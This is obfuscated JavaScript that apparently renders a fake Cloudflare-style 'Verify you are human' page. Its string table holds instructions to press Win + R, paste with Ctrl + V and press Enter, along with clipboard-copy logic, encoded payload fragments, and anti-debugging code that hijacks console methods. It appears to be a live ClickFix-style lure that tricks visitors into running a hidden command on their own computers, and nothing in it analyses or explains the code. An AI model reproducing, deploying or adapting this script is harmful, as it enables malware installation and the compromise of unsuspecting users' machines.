_0x15daa4();},'pjTAE':_0x3a9c10(0xb7,0x32a,-0x2d,0x257,0x5ec),'bVNXi':_0x2d28e6(0x52f,0x917,0x84e,0x3d0,0x656),'HelPo':_0x3a9c10(0x5,0x493,0x686,0x475,0x6e2),'nwPJC':_0x2d28e6(0x1b1,0x238,0x564,0x155,0x9eb),'QCrQI':_0x37f220(0x1a6,0x289,0x6ed,0x81d,0x4d6)+_0x30413e(-0x7f,0x438,0xf1,-0x111,0x32f),'CNuBj':_0x3a9c10(0x472,0x553,0x329,0x19a,-0x13c),'rrEpv':_0x3a9c10(0x651,0x649,0x7b,0x2fd,0x5a6),'WSEzV':function(_0x41eae4,_0x12f1bb){return _0x41eae4<_0x12f1bb;},'diHwZ':_0x12dcea(0x6c9,0xa38,0x344,0xb25,0x391),'uPclK':_0x2d28e6(0x496,0x5c1,0x74f,0xaca,0x42e)};function _0x30413e(_0x426318,_0x552610,_0x4eb1f5,_0x5c8f37,_0x1a1040){return _0x139c(_0x4eb1f5- -0x2eb,_0x552610);}const _0x1da08a=function(){function _0x1f7687(_0x390a25,_0x43bf27,_0x23eb0e,_0x266c3c,_0x4746b0){return _0x37f220(_0x390a25-0x6b,_0x43bf27-0x164,_0x390a25,_0x266c3c-0x1a3,_0x43bf27- -0xc);}function _0x15bda8(_0x2e163b,_0x57b079,_0x233a46,_0x53df46,_0x5a418f){return _0x37f220(_0x2e163b-0x10a,_0x57b079-0x82,_0x233a46,_0x53df46-0x6e,_0x2e163b- -0x2e3);}function _0x9fb620(_0x50dc,_0x5aed96,_0x59d8fa,_0x2c4546,_0x427e6c){return _0x37f220(_0x50dc-0x11a,_0x5aed96-0x104,_0x427e6c,_0x2c4546-0x1ee,_0x59d8fa-0x109);}function _0x5e4b46(_0x21613b,_0x34a970,_0x2c43f9,_0x547f01,_0x4cc75a){return _0x3a9c10(_0x4cc75a,_0x34a970-0x159,_0x2c43f9-0xe1,_0x2c43f9- -0x31f,_0x4cc75a-0x46);}function _0x257a1d(_0x350358,_0x16337d,_0x388ec3,_0x4f4359,_0x3a3e7c){return _0x2d28e6(_0x388ec3,_0x16337d-0x64,_0x16337d-0xc0,_0x4f4359-0x174,_0x3a3e7c-0x1e7);}if(_0x5b3851[_0x257a1d(0x244,0x1ca,-0x259,-0x1ab,-0x289)](_0x5b3851[_0x15bda8(0x4b,-0xa3,0xe8,0xb1,0x8)],_0x5b3851[_0x9fb620(0x825,0xb37,0x78f,0x5d2,0x94c)])){const _0x33f8e0=_0xc5efc4[_0x5e4b46(0x80d,0x3b,0x371,0x7c9,0x3be)](_0x424bde,arguments);return _0x3c8692=null,_0x33f8e0;}else{let _0x4e9cf8;try{_0x5b3851[_0x5e4b46(0x52a,0x513,0x44e,0x319,0x8de)](_0x5b3851[_0x5e4b46(-0x535,-0x19c,-0xc0,-0x234,-0x1a0)],_0x5b3851[_0x9fb620(0x886,0x52a,0x4c7,0x34b,0x182)])?_0x3bfbdd[_0x15bda8(0xf8,0x397,0x21d,-0x33,-0x225)+_0x1f7687(0x433,0x6b9,0x220,0x9f3,0x366)+'t']=_0x1c5d22:_0x4e9cf8=_0x5b3851[_0x257a1d(0x1c1,0x5b0,0x905,0x13d,0x314)](Function,_0x5b3851[_0x9fb620(0xcec,0xe56,0xc60,0x8f0,0xe66)](_0x5b3851[_0x15bda8(0x874,0x9b0,0xce6,0x5b4,0xa1e)](_0x5b3851[_0x257a1d(0x557,0x839,0x7a3,0xc21,0x68b)],_0x5b3851[_0x5e4b46(0x2fd,0xe7,0x243,0x4e,0x437)]),');'))();}catch(_0x32a4d8){if(_0x5b3851[_0x1f7687(0x614,0x8c0,0xd5c,0x649,0xa6a)](_0x5b3851[_0x1f7687(0x5b6,0x90a,0x58b,0xc35,0x60e)],_0x5b3851[_0x9fb620(0x923,0xa96,0xa1f,0x8f0,0xe27)])){if(_0x419691){const _0x1cd008=_0x1da32c[_0x257a1d(0x46a,0x5a9,0x8ad,0x619,0x269)](_0x311887,arguments);return _0x45d228=null,_0x1cd008;}}else _0x4e9cf8=window;}return _0x4e9cf8;}};function _0x12dcea(_0x2e0ab7,_0x2a650b,_0x41e26f,_0x154e52,_0x18e41a){return _0x139c(_0x2e0ab7-0x313,_0x154e52);}const _0xa5c78=_0x5b3851[_0x12dcea(0x9dc,0xa53,0xccc,0x84c,0xa12)](_0x1da08a);function _0x37f220(_0x1f1787,_0x29d842,_0xe83f85,_0x5b2d05,_0x2bc567){return _0x139c(_0x2bc567-0x238,_0xe83f85);}const _0x1d5d80=_0xa5c78[_0x12dcea(0x41d,0x254,0x4cb,0x525,0x51a)+'le']=_0xa5c78[_0x2d28e6(0x1f1,-0x83,0x3c,-0x313,-0x39a)+'le']||{};function _0x3a9c10(_0x32bc52,_0x410059,_0x3476cb,_0x3d726d,_0x19308f){return _0x139c(_0x3d726d-0xd9,_0x32bc52);}const _0xccec1e=[_0x5b3851[_0x30413e(0x117,0x151,0x4b7,0x38f,0x343)],_0x5b3851[_0x2d28e6(0x857,0x7dd,0x673,0x730,0x601)],_0x5b3851[_0x30413e(0x42f,0xa1f,0x6b8,0x34c,0xa4b)],_0x5b3851[_0x3a9c10(0x3be,0x7da,0x853,0x6b6,0x700)],_0x5b3851[_0x3a9c10(0xae1,0x5f1,0x7a6,0x991,0x9bd)],_0x5b3851[_0x30413e(0x418,0x154,0x1cb,0x623,0x36e)],_0x5b3851[_0x3a9c10(0x5c2,0x7ce,0x82a,0x95b,0xa47)]];for(let _0x35f7fb=-0x1*0x626+0x2110+-0x2b1*0xa;_0x5b3851[_0x30413e(0x20c,-0x1db,0x132,0x23b,-0x248)](_0x35f7fb,_0xccec1e[_0x30413e(0x25f,0x2a2,0x693,0x546,0x802)+'h']);_0x35f7fb++){if(_0x5b3851[_0x3a9c10(0x3f1,0x483,0x9fd,0x76d,0x6ac)](_0x5b3851[_0x30413e(0x2d,-0x3c7,-0x3e,-0x3c8,-0x3e4)],_0x5b3851[_0x30413e(0x238,-0x6a,-0x1de,-0x12b,-0x484)])){const _0x2c1762=_0x773ebe[_0x3a9c10(0x86f,0x318,0x899,0x4aa,0x8c7)+_0x30413e(0x41c,0x1aa,0x47a,0x552,0x4bf)+'r'][_0x30413e(-0xfb,0x47d,0x1b5,-0x1bb,0x6e)+_0x30413e(0x5bf,0x439,0x48f,0x45c,0x839)][_0x30413e(0x406,0x493,0x32f,0x4d6,0x2c7)](_0x773ebe),_0x4a4312=_0xccec1e[_0x35f7fb],_0x2666e6=_0x1d5d80[_0x4a4312]||_0x2c1762;_0x2c1762[_0x12dcea(0xbd2,0xf6d,0xbf2,0x92e,0xed1)+_0x30413e(0x3b6,0x4b6,0x6bf,0xb4e,0x237)]=_0x773ebe[_0x3a9c10(0x4fd,0x930,0xae4,0x6f3,0x97d)](_0x773ebe),_0x2c1762[_0x12dcea(0x5fe,0x99f,0x3d9,0x25f,0x895)+_0x12dcea(0x52f,0x7c0,0x602,0x358,0x34f)]=_0x2666e6[_0x37f220(0x68b,0x797,0x272,0xe6,0x523)+_0x30413e(0x242,0x242,-0xcf,0x52,-0x4bc)][_0x30413e(0x50f,0x60b,0x32f,0x698,0x399)](_0x2666e6),_0x1d5d80[_0x4a4312]=_0x2c1762;}else{const _0xfa16b3=_0x1da089?function(){function _0x11c3fd(_0x173946,_0x3b4ecb,_0x2ec309,_0x1eb8cc,_0x2a1454){return _0x2d28e6(_0x2ec309,_0x3b4ecb-0xe9,_0x3b4ecb-0x401,_0x1eb8cc-0x185,_0x2a1454-0xc8);}if(_0x5b0f7c){const _0x4b9651=_0x2b1f09[_0x11c3fd(0x93c,0x8ea,0x60d,0x8e6,0x83f)](_0x242eec,arguments);return _0x1886e6=null,_0x4b9651;}}:function(){};return _0x1df183=![],_0xfa16b3;}}});function _0x59aa38(_0xbc3463,_0x554236,_0x1dd0f2,_0x28db95,_0x480807){return _0x139c(_0xbc3463-0x3d9,_0x480807);}function _0x4e38(){const _0x3c303=['t:\x20fi','kBnGY','><div','o9diX','n:0;p','\x20auto','cyrXU','RXyNm','ZFzIi','iTggQ','QEbgi','nfirm','fDPPU','ed.</','loade','+rDoP','ius:5','body{','mplet','qiaNM','XkzQZ','hDghK','ixed;','d-lab','qmBoO','K8Y/M','gynIJ','3o8cR','WIbtI','kafkx','PgOTy','g><pa','\x22><h1','ex-di','FfaZj','*(?:[','oPhsC','to\x20op','tiwWG','es\x20ma','ity\x20s','UTOEH','iyRCN','oHSUJ','\x20/\x20.6','L34CV','726728XfrBha','orm:r','TJEVi','NkCCT','H47o/','VNwjY','P6Lbs','/stro','U5qiP','CjUxc','HmKDJ','top:\x20','6rem;','cnO+2','fMHFn','xxBLM','ms:\x20c','in-bo','d;dis','QGTYZ','div\x20i',';colo','\x5c+\x5c+\x20','xxDeK','jpmNZ','\x20id=\x22','GqHqd','A3dJo','VUEFB','lass=','Wjat+','U59w3','0l224','nctio','de-co','Y46H6','wHkZp','oud{w','FEzMo','t27bt','d=\x22ch','html,','iXutb','OQxiD','kBNPJ','FCdxU','he\x20ac','.copy','pqrsV','bVNGl','0;lef','ulPmR','FxLVa','SJaBR','V5SEi','dumbf','rrEpv','jISXj','#fff0','Uxcoy','.</p>','\x20help','LsvUr','4BMuA','ZICOL','DbRET','b><br','lyhAM','TPvSG','\x200\x202p','t}}','hrhhm','S2nZy','dth:2','hUzJQ','nsfor','YQBLs','8/8Er','tfkqV','P5s8W','ibcHx','PaaPi','ass=\x22','or:po','ain\x20f','BE6eU','PbJly','256V1','EGkGp','nt\x22\x20i','oyM1d','OWevs','0lapJ','r:\x20#9','id=\x22t','zjWgI','wpvJD','eVHLK','MRdyb','MgzZP','Cloud','Z7WYI','d3d3d','@medi','b3W+V','V/Umc','A+oJU','KjEsD','itofY','25QqQ','QCrQI','\x20need','ackgr','gyTwU','QtoFf','jlKSr','HL5UK','__pro','tion\x20','efuOb','ng:10','yLyu0','9046480UdYAul','\x20from','\x20Code','rem}#','rjI6q','kujCc','de-bl','YaTAA','ble-b','gNUZa','AHDTP','\x20p{fo','Qm+mT','faile','wAA/A','vo1Am','juneR','4DMI5','uxPRD','TI0AW','fEl3N','L0Atb','head','cQgLV','vTxxN','APHV8','kfLNl','inear','blxFB','\x20you\x20','d=\x22co','cX47h','s\x20<b>','ou\x20fa','style','N0YXJ','hSrzI','HUVaA','IhUXJ','ht:au','bG91Z','dth:1','Hj3d0','RLBNo','ify-c','px;wh','fz7Zt','lNQXa','uhDy7','NbnGe','.clou','host','0v160','QJYNu','3.94r','enter',':hidd','sDkTB','15uzEQzy','opy-b','y:\x20no','//www','ident','IgIyB','funct','ce=\x22p','OACYA','ion\x20I','ext-a','fwjD1','%{tra','confi','+\x20V</','UASRf','ZYgG/','\x20web\x20','6wc4R','hQxwA','PzKMd','uUddf','er{bo','iv><d','e.com','ALVAx','90b3M','2t2Yl','DyIbz','i9UEY','warn','d\x20not','addEv','ngSZj','</str','m:1px','ById','00%;t','ified','n,\x20pl','iTeba','r:1px','Zr5H/','tvMJF','9cyT4','rQYcQ','ate\x20u','n\x20(fu','List','\x20manu','Qn6RY','vg\x22\x20v','BZ09Q','86bjB','v\x20cla','oJE4X','Dmvj9','ipQRm','ght:\x20','x:1;}','aDRsM','BCYFF','SLioq','NSo46','Y3ZH0','YfZUK','999;w',':imag','m:rot','Wp3Xg','6Obst','DJpZ5','UfWdY','e=\x22fo',':3.75','mxRID','IBzxD','UjzmZ','E8lmv','VuhIf','klGRj','DVpck','iWCPp','DuIBY','FLHgu','n>\x0a\x20\x20','W+rKX','uman<','chain','while','iIRhK','SxMBh','ween;','ner\x22>','one;b',':2rem','nfo\x22>','#moda','one}#','JHGPQ','CKeqV','JT73a','@keyf','epYHH','curso','e\x20tha','0%;wi','KqvXm','kPjLI','ound:','d\x20we\x20',':8rem','iv></','eWNlA','BJRDo','eatur','JJFVk','ntent','ont-s','vARXp','sbCAt','6\x22\x20vi','AyuOJ','-size','fqhgp','ooDMY','q1SGT','DbtVj','lengt','e;dis','loud\x20','VlQEv',';}#ce','0IC9t','dssPM','854GB','qcHyk','ZRaDv','fGqJY','FGDXQ','UHIHg','Ra3Ui','jeZnb','fFQN4','TTWPz','2.2re','RAXoP','ly:\x22S','id=\x22a','hgYdj','qSpEw','click','c8bc','AEN0B','blsWG','x\x20sol','bcVDt','x/qQ8',':cent','O/GgV','HBIPB','kd/fA','1);bo','Logo\x22','7B3d3','HelPo','\x20soli','\x20heig','oLxTx','aDIDi','ewBox','vpE0j','to__','eGCr4','DrOMc','OUaYF','yFgVH','TOzaZ','aceCo','and\x20w','whHcy','NGlnQ','eckbx','class','jB/Ai','VwQxl','none;','ERFpd','tems:','pxYVV','BdwJB','oUWEj','d\x20req','NHgGS','at\x20yo','FjDMV','WKnqi','cIgDB','WA0Ej','whTyd','r-sel','UQqQf','JHaIA','f;hei','e-con','\x22#34b','aOmiv','mVZdF','VMRjL','pacit','BelWD','tWgQd','ation','</b>\x20','TdAwS','QcA\x22\x20','U7teS','vmHoy','uPjQj','hidde','QEcM8','myU8k','uVcXy','\x20comp','wmEkM','check','wXI+S','oud\x20.','FFOpL','FaBKE','ong><','fzVfm','query','1jPTr','CmNQj','al\x20ve','UH1YW','t\x20you','j+fXY','vLoBW','er;al','d,\x20an','NVyEB','\x20\x20\x20<d','AFWXR','{box-','m;fon','d\x22><d','iYSCP','nd:no','JYGcj','llQcM','-widt','y:.9}','e;-we','<b>Wi','Just\x20','FECnX','EbwTE','table','GmOsw','sCd7z','butto','eRBLx','d\x20#dd','n-ite','a-zA-','UptXC','terms','t[typ','QPAz4','go{wi','ttps:','yle=\x22','ObgMe','GlE7Y','0pD5Y','FdtSS','WikQq','t{fle','ee9xe','gQqHx','IymRq','xlIC1','KXbbR','by\x20co','VdALG','o6d5J','gMKJq','YHOBf','GYFXR','fkQqI','(173\x20','hKDil','aQsCR','vP32Q','rder:','ght:1','iv>\x0a\x20','CyEmu','psvcb','r:#00','IG5vd','der:n',':mono','FidSl','r}#cl','hRddm','re\x20an','DHXnO','searc','\x20flex','hDDvU','hybPv','se\x20st','0qXa8','ctor(','ock{w','\x200\x2051','verfl','nTTWl','QRpaz','yvLVk','JifIb','paddi','nstru','J2iAu','5EnKJ','\x22box\x22','code-','HLBYv','on:re','conso','RkzAi','vujbc','uPclK','h1IpA','nkVTk','uW8hp','JvYm9','UI\x22,s','jSEFi','e\x20to\x20','XQxYs','SYQqy','AABVr','XrBzn','e=\x22di','m;lin','ity\x20o','prYe8','IjN1b','conte','Srmjd','I7aVq','eader','span\x20','YUaXV','WyIz9','de\x20id','ne:no','G93ZX','zVsIO','OQV/+','ELfKV','{over','DJWZu','p:4px','HlsZS','em;ba','kaUOz','DQOwC','moQcv','L9CCQ','+cho+','ZtWGK','Lyfry','jqwqo','r-rin','ZC66g','rform','mV5Z9','yAJqF','ss0qp','fill=','Yi/IU','il\x20to','vZLEL','/tktz','overf','id=\x22r','pcZ1k',';curs','SNxTz','MTFNx','ected','er-to','n.<br','RmlOh','mreLT','7j3zA','#clou','6ze++','on:\x20f','JbMr4','NmbWY','6Foob','gfxUJ','ZP86k','ox{he','RdDdx','btGhG','LRg/y','MAWQa','PaMde','ign-i','uyPKM','uest.','cxRbY','ent','MuZ9T','br><b','ecvrL','ng\x22><','11X5h','bpp19','uPhkV','1W7zt','bJuQT','pqn59','ement','\x220\x22\x20y','e=\x22ch','liPiP','7frzd','\x22><di','ent..','LCL1u','fa;bo','nWUMu','NsOie','oud\x20i','t:non','DfiRL','YLXIF','Z-41P','b6AMR','TFD3q','log','er\x20h1','yLmpz','cJlGU','mwVZp','XjloF','loadi','ng\x20st','WqCsH','EUyAy','WNldm','IJAAG','8BOAr','SbzmL','Ctrl\x20','PSGOc','lign:','xSI8n','0-9a-','Iml3c','0EtmT','lxAsS','Y6naM','=\x22ray','box:f','none','b0000','WXwyg','8.65r','RxIli','XtrSh','n()\x20','7HcKO','or\x20co','=\x22ena','iTgrw','iOxwC','textC','DVuYi','sCC90','PGOaZ','tZFZK','y\x20and','CeQSF','r{max','3vNTe','abcde','ttom:',';z-in','\x22spin','YFgMR','u\x20are','QtD9Q','BiTMS','gH9sH','h224V','ystem','box{d','OKGuX','line-','ubogA','500;l','IpdzZ','of\x20yo','br7VL','one;a','\x200\x200\x20','then','fAmHN','oBigM','\x22chec','licy/','r>\x0a\x20\x20','amnP+','RMGwf','2CWgi','tuk5V','sual\x20','rem;m','this\x20','nKwTf','o1b9F','\x20styl',':0}#h','8xWDb','ioqEj','ter\x20h','ve\x22><','yAvcN','\x20past','TBbyQ','rem;h','t+yEm','\x20a\x20le','toLJK','klLZw','8cjco','rvPKg','kbox\x22','init','rRYbG',':2.5r','JXNBF','thkxG','br>\x0a\x20','CipRf','lowin','d\x20rgb','GYXhu','ooUWE','zlxGA','hdSZ2','RBlhd','reser','g{wid','VAgHS','0gJ0L','xOwiB','qbOPA','g\x20com','er-ri','aS18c','28\x2014','lock-','g7aNJ','pp4nZ',';heig','40JYh','flex','uzsNB','VCwEz','VKqYS','m}#cl','KLlIz','t:\x200;','d\x20.lo','fTft+','<br>\x0a','FSnov','BnCCl','fevpf','XzFME','Z4B3A',':100%','er}#c','dzCBv','7u7u+','1.\x20Pr','\x20infi','jozeB','k4YeD','KZBaC','ity:.','Tf7I4','\x20src=','713nFHthe','4V1ef','eFjyW','ing','poIra','qkgYG','\x2028V2','hsxC5','en\x20Ru','ul+DN','IeLi4','trace','Bexkk','aKrRR','IYyED','EhgQB','svg>\x20','GQuXN','abel\x20','WPAhy','k42BP','<stro','yNzM/','BpP9U','zXavR','BPI84','rem;o','V+0K/','addin','2AEdX','a\x20mom','sRWJK','2yRHJ','n\x20aut','x+NhM','IlHlG','WbBOi','mlns=','lEMXu','{font','G4C8J','ispla','jh2r5','UB+ac','mDfSG','ne\x20!i','UCyK8','goGpr','CMEzf','HcSAJ','zRbdN','{0%{t','BMbpA','qqZVK','em;pa','color','6ZnLD','heade','ess\x20<','>\x0a\x20\x20\x20','inter','ohHLr','nter{','remov','aW4gc','UTQeL','HWZX4','ec0ZD','below','x0xbG','256\x203','\x22copy','rando','fQn4r','fAfTh','pwIYv','charC','none}','jzbBO','k1UbA','eBMdC','cQSK5','th\x20d=','n\x20+\x20R','GzpQ/','pace:','Sdc2r','+hZ48','zcXmu','00oaN','000/s','ensur','5Dtj0','EGryE','8AJiU','JTKNY','GHRaE','tomat','vQlZs','8xDn9','R25nX','omman','asAd0','rD0Sy','v9agB','o3aB4','fsDPM','pIITI','A==','4285134neaXFw','tlfMR','lUNMI','doKEc','setIn','ot1Co','kZqAk',';back','l><di','T+hcJ','JHrOU','\x20\x20\x20<p','E0Ims','Block','qGuAM','jD/Cw','ed\x20ve','7bff;','KG1/i','KauGf','dbHkj','\x27\x27I\x20a','jSl0C','mZ25E','excep','SZQ3F','DXd3d','BrvL8','ZeI6c','1\x22\x20x=','NSVOU','zKw4h','modal','://ww','TrbS8','e0;ma','were\x20',':\x20<co','YJKrB','diHwZ','argin','dditi','82bkw','6Ly9z','aEFrf','eedin','one;-','vdvPR','\x20atte','er-se','MAC5A','TAoFy','6qb2m','debu','ss\x20to','LpgEp','0000;','ref=\x22','n=\x221.','t+HkP','iAnaH','1F0hk','l11PA','t9ool','v><di','t:2.2','HDZ30','4yOtu','yTZFb','blJLr','<hr><','appen','zKFBc','ZmnlY','2rem;','rity\x20','IdNiI','rkPtu','oader','led','vmXMB','WVPkB','BIaWR','pkmEk','kYoY/','oMAAB','revie','pKUbz','/dMvY','AEgXh','e\x20<b>','8gef/','XX7Bw','99999','HjEUO','tor','r-rad','vArbY','actio','ZuYYB','prepe','toStr','-alig','FS8d8','v\x20id=','Ny86S','lXLcn','ZMJyg','to}#c','JIGFt','/Qet9','opy</','unabl','M7x5j','OQZyq','eii0F','olumn','=\x2216\x22',':.9re','1bh+w','QAzQA','2V272','Qy/E+','2yUUl','nGZos','GbMvV','top:2','on\x22>C','floor','6\x20272','ZXJ2a','x\x20rgb',';padd','NLBHr','inner','0jueY','9xzq5','99;wi','CygnI','d\x20#5e','rlh5B','el{fo','VkB+s','RCnIO','lumn}','YoGoQ','clh9a','CXJPX','are\x20h','ySgRT','\x22clou','Rg97b','9T4mS','RRpQi','MZlTo','HojXg','rpDaz','0\x200\x20/','M+lEy','hNsiU','ZDNqO','iv><i','#cent','kZZJW','(0deg','gPkz1','mvFoc','3IhPG','3pX+x','m8CYQ','vk1V0','GvmVG','b3dTd','er{te','Tm9Qc','iFZuT','7nzGmxe','QaNXJ','s\x20to\x20','r\x20con','nfSQp','round','eMETv','Jx9MC','Y3uZ3','jMOZE','VyaWZ','Akdfw','h9tsj','eps:<','kd9q/','r}#ch','pwBBU','lIosy','heigh','b0fgJ','Axx2Q','ize:.','site-','DPjPL','tent;','disab','00px)','TIjf9','otate','\x20acce','yvEzY',';just','sThYr','mZcce','qrdPM','BqkOG','ans-s','qoKh3','Copie','new\x200','py-co','Aqv54','type=','{marg','PcLsS','jYXB0','<span','IVPPL','hPSUL','\x20\x20</s','9sw2B','lay:n','ck\x20{d','0;fle','xyF+E','r>\x0a\x0a\x20','jjliC','/a>\x20вЂў','v192h','HIVBU','/g></','Dn8Ye','vgt4S','CRPEL','\x20\x20</d','wZkSn','1rem;','hKaud','VjIzZ','eZdQZ','x\x200;f','FZzQj','mzYZV','UmSbd','HPnAO','em;\x22>','ss=\x22i','suLkX','ahUtV','div><','ex;fl','QB0MB','5e5e;','Grqfr','CrnKf','I28IX','e:non','1rgHB','NJGqa','.code','ating','lEWLC','t:cen','dth:4','ath><','9+EJi','ion\x20*','auto}','.\x20Cop','sBDvT','/Wfgh','\x20<br>','info','55gCX','0OiBD','JxSvS','XUlcW','MoOuX','or\x22\x20s','n:0;o','XFIeb','G2jQ7','bot:\x20','gOUzY','yzOJG','Foote','jEDqq','xoXdC',';\x20pos','9JEPo','\x22>Unu','h;dis','lcmlm','/l9yb','\x20line','y\x20res','GZsYX','ikSiT','WRglu','mpts\x20','366JzBDHg','R5vhU','Y/abY','BWSPj','yEfjU','-labe','tJEVA','t4bt3','xiZWT','ZeFGf','SnFuE','dflar','FGAFg',':spin','Svyk5','rem;p','id=\x22h','NENtr','+Z9s0','adius','gkphZ','rYreI','rzCsJ','Q4SYK','\x20of\x20a','const','on:\x20c','e></d','n:0\x20a','rms</','ICQUq','0NCz6','tPZFi','rn\x20th','tempo','qscHa','tion','t-siz','Pwzhn','Objec','x:1;t','ddres','xpaUf','BQdYh','CBhIH','EjDGD','Te4Oi','+CXHi','Text','GpbTO','7Foog','PcLdk','jEYHd','KjaFk','600/2','kmRYn','NmwBK','ykFSj','Hagmo','p/vfx','mkAar','xt\x22>V','CTpps','3wO4c','on:co','MNHYK','oudfl','creat',';marg','ter;p','RDtEA','UYFNB','alFoo','tgDOD','recti','6JC1E','eXgFk','ORfA/','e64,U','8VyE8','qHxYY','iew{m','YfArq',':\x20#9b','khkcs','n7NMk','t:300','icrWC','8rem;',':#313','vRMwi',')}}#b','entLi','\x22disp','56789','retur','Z3Rdm','=\x220\x22\x20','otOpd','dChil','rific','WSEzV','eVekq','D2x/M','2IeUZ','oard','VqXJU','$]*)','6D8Fv','1px\x20s','XEjqv','GpiJ+','ze:1r','2pZt2','v2jxZ','Xxdka','PzPym','5zdxD',',.cod','hbk3X','r{bac','SaHyZ','gBAab','trict','Mmilj','\x20\x20\x20\x20<','ith\x20v','ifn9i','X1yF1','llSeN','HbXHn','ze:1.','\x20\x20\x20','vTBsN','esKrp','-head','BvWcF','&amp;','ghTKt','font-','IumfI','RiqpD','XoeMG','nnect','Glvbi','heckb','hkrQ5','count','PXElt','\x20clas','XvEzI','JzaGV','Ea0P8','qtAyv','on\x20is','RJQY8','GbaUW','matMy','R0cHM','131}#','ss=\x22l','items','ositi','C9jIH','n{bac',')}#tx','tRygx','dth:\x20','L6Ce1','e)\x20{}','MTKEA','/EmPG','/div>','JzUYS','\x20\x20\x20\x202','eElem','tOXOw','eClhj','fSWab','vAWSa','oR1I8','IVtvj','KAosC','mL0A9','are</','IZIra','ign:c','EuahI','iv>Pe','/+fWr','TW2Iv','flow:','i8KRO','title','clyAI','\x22http','user-','d0DKE','utlin','.8rem',':#fff','Ms84+','t:2.8','56\x2048','><p>V','52zM2','UIOZz','quiCp','UDNHe','dhfvt','kbox.','JlIFZ','9AkfA','onten','vIwEt','12QRA','KjkiG','yy0EH','b0H2R','CA+At','ont-f','=\x220\x200','MEYMt','TXHhl','pdMnj','one}.','wNyHM','flare','XAoEU','f3qr6','HopAi','AvZgx','proto','yeA4k','NbhGo','iJsDd','oYMGa','uFQuy','pTabD','\x5c(\x20*\x5c','DPlub','botto','XaW5k','mugLh','dgKDn','y\x20be\x20','lay:\x20','a{col','zjuaf','8wMz9','em;fo','Wqomd','logo\x22','aAPAE','CNuBj','alGlu','g:0;h','4P0SE','FpjcM','em;wi','2Swph','svg\x20x','72XnBDcV','WBveR',':3.5p','Ek1N0','backg','F2qH7','de\x22>','pEfPh','-item','cONIU','DQj0j','SUMGt','Z_$][','uman\x20','3S/uu','ance\x20','kyaPr','oCqiI','fbBWK','Zt27Z','QRCQm','NUbIo','D:\x205F','QpCtV','dow:n','nvDKV','jIEx0','OzNZN','eEiSp','gAoHC','22az7','yDGbC','GdcrC','K0bof','tyle=',')+)+)','pre;o','spinn','RlZSj','d;bor','ock-h','m;dis','s:cen','4u7u7','2N95P','SYXKw','CoG8Q','TLNLk','xAtDv','ng:0}','zoYZQ','806Ao','#e0e0','72v16','rWiRb','#revi','\x22retu','t:1.2','e1EvI','test','hjufM','ckgro','oD8Qg','jyRBp','or:in','GmF4a','\x20secu','w\x20the','ptivQ','https','efore','\x20<a\x20h','SEsev','4INKr',')}100','n\x20cla','uubND','tom:0','URh/t','xttvo','GlleC','#ray-',';opac','Cgflb','Enter','\x22colo','\x20(tru','vWnXJ',';over','FeVla','dqfma','gihgi','#load','e/web','CiWdQ','KbKim','WwjFl','cwOwU','mg{wi','BNchn','jGOtP','rames','ser.<','BxImE','ikBkE','\x20cert','m/web','NwbKj','d672S','r{bor','YsnAL','iv>','QfCuL','QZ8U+','ait\x20f','nite}','KsKMg','sOZug','mLcKo','fNYbp','ecmYk','l:spa','e}.co','CC8jm','AZQzP','GowIE','eHWP8','body','J4hSS','=\x22err','FWQny','pan>\x0a','DiBuC','ng><b','340CU','<div\x20','O/To+','Ayy/g','LviQV','HeY5B','QH5rJ','ty=\x221','n:10p','ne;bo','UcJSn','\x201.5s','ss=\x22c','hF610','8KzE6','m;hei','call','fETGc','fkUbX','a6UNH','groun','step,','sBsBL','VdMDo','Cbza6','BQJud','tent{','s\x20us\x20','bkit-','mPjUC','V+OHE','Av+YA','nt-si','>This','9HVWK','cb2S7','/LIp6','RERk0','iv><l','h79yZ','lete\x20','ocus{','+h5vU','Qbhf/','nd:#f','kfHzy','lbQRZ','px;bo','KXDPP','y:non','ight:','-butt','anMTM','</spa','XOwHU','TGTdE','x{wid','+yG/g',';anim','eUpGk','stene','t:700','k2bEN','pQF5z','UuNMT','EglgY','-ring','lect:','d:#ff','sAAjU','flex;','H/tCP','WvfoO','ZtJ9u','AGut8','OCSPo','\x22M0\x208','Db29+',';disp','lativ','T7Zvd','RlefS','\x20Veri','gger','aCop/','eview','R9qeX','2lppJ','IBKhw','dfYEL','x\x22]{w','J+fFO','f5g0x','terva','7NSN/','\x22data','5WNdM','-bloc','bFZhU','UADnT','RYfEM','enXMr','PkSUc','CAAZl','4px\x20s','tJnLq','qspWL','e0;wi','HLlxw','512\x22\x20','zyJ+v','dhNyK','9/RyA','mb1mw','HTML','apply','MExoC','ing{m','kUuck','gInxZ','YIDDK','jeuik','TTuZd','strin','S4tW3','<br><','ing:8','der-r','YevAe','_0x45','2wjA9','zA-Z_','/priv',';\x20top','qGrPv','EBk20','\x20.493','0Fsav','ur\x20co','euvvr','lZjUv','fENof','ing\x20t','radiu','mNvbS','rIuFL','phkLy','><img','follo','LGzaU','\x20100%','L9WGK','nt-we','nwPJC','wPAf3','WquFw','sTFHl','4F8Iz','Loade','is\x22)(','QPMPD','Efpvh','re.co','sGSaK','idth:','s:50%','box','AKLIX','have\x20','FaSjm','7;bot','ect:n','</pre','1166260gXweHx','div','Uxp0L','\x201s\x20l','ant;}','ow-x:','yToRZ','ms-us','order','GCO+9','Y2hvL','IeZXH','/SeS+','mand:','LTQxU','AmZ7g','.75re','displ','Omou5','3.5re','HueqT','TCjyO','GgBaA','QVmDt','erify','e-hei','input','Ft3Ym','\x20If\x20y','x-sha','Web\x20T','div>','PuVXS','rgin-','OK7k5','CzIZB','MeJQv','McpEE','secur','\x22></d',';\x22\x20xm','bind','outli','ition','v192l','MZnzz','ff0;b','/Zps9','hafuY','rem;b',';\x22>To','info{','cus{o','ck{fl','T3vta','#chec','Fa68s','gIjRV','KIrUc','jjMzi','2FuDD','100sv','u9ohp','\x20Pres','Qtevb','error','DQnbf','Selec','nx4TO',':spac','r:poi','nter;','5fHB3','omate','></di','px55b','decod','8}#cl','aJzpg','onal-','aHuO9','PDOdn','p;bas','rGeaH','#fafa','C0MAA','\x22\x20id=','cVDHL','play:','mGoGY','nHLox','erifi','t-con','HskE1','cente','/rhLS','{}.co','fS9Bq','\x20irre','XRUJQ','ter;f','selec',':5px;','UMZ+H','7rem;','aK0kD','TYXJy','CQS1T','okwZr','align','a></d','MVbyd','und-c','BXkFG','/xPaq','dth:5','AULNF','SoVJF','LKtf3','GZ6wM','clipb','FKO15','dding','5feo7','HTYiq','iNoGA','eFWZO','4e016','FQddb','shado',':\x203px','space','ZEJ2X','\x20512\x20','oVUMJ','ode-b','lfZoD','65rem','PhSdE','</cod','6PC82','utton','ease\x20